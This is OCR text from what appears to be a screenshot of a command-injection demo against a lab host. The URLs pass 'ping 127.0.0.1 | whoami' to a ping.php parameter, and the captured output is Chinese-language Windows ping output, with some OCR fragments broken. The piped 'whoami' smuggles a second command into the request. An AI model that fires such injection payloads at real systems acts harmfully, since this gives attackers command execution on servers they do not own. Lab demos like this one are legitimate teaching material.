 192.168.41.239/ping.php?do=
192.168.41.239/ping.php?do=ping%20127.0.0.1 | whoami
192.168.41.239/ping.php?do=ping 127.0.0.1 | whoami
192.168.41.239/ping.php?do=ping 127.0.0.1 | whoami - Google 搜索
正在
字节=32 时
间<1m
L=128
127.0.0.1 的 Ping 统计信息: 数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)， 往返行程的估计时间(以毫秒为单位): 最短 =
0ms，最长 = 0ms，平均 = 0ms
搜索
20:33
2024